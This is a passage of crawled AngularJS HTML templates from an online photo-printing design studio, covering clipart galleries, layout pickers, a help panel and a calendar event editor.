                        <div class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-xl-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/clipartPanel.html?1011
body_size: 1984
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/helpPanel.html?1011
body_size: 169
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/clipart.html?1011
body_size: 1102
content:
<div ng-init="initClipartPanel(); initShapePanel()" ops-loader="leftPanelClipartLoader" >
	<div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'">
		<form class="navbar-form" role="search">
			<ui-select class="dropdown-lg" ng-model="clipartData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchClipart($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
					<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
					<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
					<ui-select-choices repeat="category as category in clipartData.categories | filter: {name: $select.search}">
						<div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
					</ui-select-choices>
			</ui-select>
		</form>
	</div>
	<div class="element-listing mt-3 position-relative" ops-loader="clipartData.defaultCategory.loading">
		<div class="row narrow-gutter" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
			<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="leftPanelShapeTool in leftPanelShapeTools | orderBy : 'sortOrder'" ng-if="leftPanelShapeTool.visibility !== 'hide'">
				<a ng-class="leftPanelShapeTool.toolClass" ng-click="leftPanelShapeTool.onClick(leftPanelShapeTool)" uib-tooltip="{{ leftPanelShapeTool.toolTipText }}" tooltip-placement="bottom" class="btn btn-sm btn-block font-4rem d-flex align-items-center justify-content-center">
					<span rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{leftPanelShapeTool.key}}">
						<i ng-class="leftPanelShapeTool.toolIcon"></i>
						<label ng-if="appConfiguration.leftPanelTools.clipart.shapes.displayToolText">{{ leftPanelShapeTool.toolText }}</label>
					</span>
				</a>
			</div>
		</div>
		<hr class="mb-3 mt-2" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
        <div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'" class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadClipArt()" infinite-scroll-disabled="loadingClipartContinue" infinite-scroll-parent="true" >
            <div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="clipart in clipartData.defaultCategory.list" ng-click="addClipart(clipart)" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{ currentLeftTool.key }}" rx-drag-object="clipart">
                <a ng-class="leftPanelShapeTool.toolClass" class="btn btn-sm btn-block d-flex align-items-center justify-content-center">
                    <img class="img-fluid" ng-src="{{ clipart.thumbnailUrl }}"  spinner-load uib-tooltip="{{ clipart.title }}" tooltip-placement="bottom" />
                </a>
            </div>
            <div class=" col-12 image-mask-more-link my-2 text-center" ng-if="clipartData.defaultCategory.more === true" >
                <a class="btn btn-info" ng-click="moreClipart()" ng-disabled="loadMoreClipart">
                    <span ng-show="loadMoreClipart === true"><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                    <span ng-show="loadMoreClipart !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                </a>
            </div>
        </div>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1011
body_size: 583
content:
<div ng-init="initClipart()" class="d-flex align-items-center">
  <button ng-click="replaceClipart()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
    <i class="far fa-retweet font-lg pr-1"></i>
    <span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
  </button>
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string'">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/monthLayouts.html?1011
body_size: 712
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
			<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
				<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/designerLayouts.html?1011
body_size: 649
content:
<div ng-init="initDesignerLayoutPanel()">
  <div ops-loader="leftPanelDesignerLayoutLoader">
      <div class="element-listing" ops-loader="designerLayoutData.defaultCategory.loading">
        <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()" infinite-scroll-disabled="loadingDesignerLayoutContinue" infinite-scroll-parent="true">
          <ldiv class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="designerLayout in leftPanelDesignerLayouts.list">
              <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center">
                <img class="img-fluid rounded-lg" ng-src="{{ designerLayout.thumbnailUrl }}" ng-click="applyDesignerLayout(designerLayout)" spinner-load uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop"
                  rx-drag-type="designerLayout" rx-drag-object="designerLayout" />
              </div>
              <div class="img-caption font-sm text-truncate">{{ designerLayout.title }}</div>
          </div>
          <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelDesignerLayouts.list.length">
            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
          </div>
          <div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelDesignerLayouts.more === true">
            <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()" ng-disabled="loadMoreDesignerLayout">
              <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/calendarEvents.html?1011
body_size: 1503
content:
<div ng-init="initCalendarEventsPanel()">
    <div class="form-group sub-tab" ng-if = "leftPanelCalendarEvents.categories.length > 0">
      <!-- <label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_TYPE_LABEL}}</label> -->
      <button type = "button" class="btn btn-link" ng-class="{'active':eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = true; eventTypeSelected.categoryId = -1 " >{{appConfiguration.labels.STUDIO_CALENDAR_PRIVATE_EVENT_LABEL}}</button>
      <button type = "button" class = "btn btn-link" ng-class="{'active': !eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = undefined; eventTypeSelected.categoryId = selectedCategroyId" >{{appConfiguration.labels.STUDIO_CALENDAR_PUBLIC_EVENT_LABEL}}</button>
      <!-- <select class="form-control" ng-model="eventTypeSelected.isUserEvent" ng-options="option.categoryValue as option.categoryType for option in eventCategoryType" ng-change="eventTypeSelected.categoryId = 1"></select> -->
    </div>
  <div class="form-group mb-0" ng-show = "!eventTypeSelected.isUserEvent">
    <!--<label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_CATEGORY_LABEL}}</label>-->
    <select class="form-control" ng-model="eventTypeSelected.categoryId" ng-change="selectedCategroyId = eventTypeSelected.categoryId" ng-options="option.categoryId as option.categoryName for option in leftPanelCalendarEvents.categories | filter:filterCategory" ></select>
  </div>
  <div>

      <div class="event-template" ops-loader="leftPanelCalendarEventsLoader">
        <div class="row" ng-show="eventTypeSelected.isUserEvent">
          <div class="col-12">
          	<div class="form-row align-items-center mb-2">
                <label class="col control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_DATE_LABEL}}</label>
                <div class="input-group col-10">
                  <input type="text" class="form-control form-control-lg" id="dtPicker" uib-datepicker-popup="{{format}}" ng-model="eventDetail.dt" is-open="datePickerOpen.opened" datepicker-options="dateOptions" ng-required="true"
                    close-text="{{appConfiguration.labels.STUDIO_CALENDAR_CLOSE_LABEL}}" current-text="{{appConfiguration.labels.STUDIO_CALENDAR_TODAY_LABEL}}" clear-text ="{{appConfiguration.labels.STUDIO_CALENDAR_CLEAR_LABEL}}"  min-date="dt.minDate" max-date="dt.maxDate" />
                  <span class="input-group-append">
                    <button type="button" class="btn btn-secondary" ng-click="openDatePicker()"><i class="rxicon rxicon-monthly-calendar"></i></button>
                  </span>
                </div>
            </div>
            <div class="form-row align-items-center">
                <label class="col-2 control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_TITLE}}</label>
                <div class="col-7">
                  <input type="text" class="form-control form-control-lg" ng-model="eventDetail.eventName" ng-required="true" />
                </div>
                  <div class="col-3">
                    <button type="button" class="btn btn-primary btn-block" ng-show="eventTypeSelected.isUserEvent" ng-click="addEvent()"> <i class="glyphicon glyphicon-plus-sign"></i> {{appConfiguration.labels.STUDIO_CALENDAR_EVENT_ADD_LABEL}}</button>
                </div>
            </div>
          </div>
        </div>
		<hr />
        <!--<h6 class="section-header">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENTS_LIST}} </h6>-->
        <div class="text-right" ng-show="!eventTypeSelected.isUserEvent">
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(true)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_SELECT_ALL}} </button>
              <span class="color-primary">|</span>
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(false)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_DESELECT_ALL}}</button>
        </div>
          <ul ng-show="true" class="list-unstyled">
            <li class="event-list" ng-repeat="calEvents in (filteredEvents = (leftPanelCalendarEvents.list | filter: getFilteredItems)) track by $index">
                <div class="row align-items-start" ng-show="!calEvents.isUserEvent">
                	<div class="col-3 custom-col">
	                	<div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class="pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+calEvents.year : calEvents.day+'-'+calEvents.month}}  </label>
	                    </div>
                    </div>
                    <label class="mr-auto col" for="calPublicEvents-{{$index}}">{{calEvents.name}}</label>
                </div>
                <div class="row narrow-gutter align-items-start" ng-show="calEvents.isUserEvent === true" ng-if = "(calEvents.name).trim() !== ''" >
                  <div class="col-4 custom-col">
	                  <div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class=" pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+appConfiguration.product.calendarProductDetails.startYear : calEvents.day+'-'+calEvents.month}}</label>
	                  </div>
                  </div>
                  <label class="mr-auto col" >{{calEvents.name}}</label>
                  <div class="col-auto btn-group">
                      <button type = "button" class="btn btn-link color-primary" ng-show="calEvents.isUserEvent === true" ng-click="editEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_EDIT_EVENT}}" tooltip-placement="bottom" >
                        <span class="far fa-pencil font-md"></span>
                      </button>
                      <button type = "button" class = "btn btn-link text-danger" ng-show="calEvents.isUserEvent === true" ng-click="deleteEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_DELETE_EVENT}}" tooltip-placement="bottom" >
                        <span class = "far fa-times" />
                      </button>
                   </div>
                </div>
            </li>
          </ul>
        </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/monthLayoutPanel.html?1011
body_size: 972
content:
<div ng-init="initMonthLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_WEEK_LAYOUT_PANEL_MODAL_HEADING : appConfiguration.labels.STUDIO_MONTH_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="monthLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 modal-listing">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul>
                        <li ng-repeat="monthLayout in monthLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ monthLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!monthLayoutData.length">
                            <h4>{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_NO_WEEK_LAYOUTS_FOUND_LABEL : appConfiguration.labels.STUDIO_NO_MONTH_LAYOUTS_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                </div>
                <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-12 col-xl-6">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/pageLayoutPanel.html?1011
body_size: 1580
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
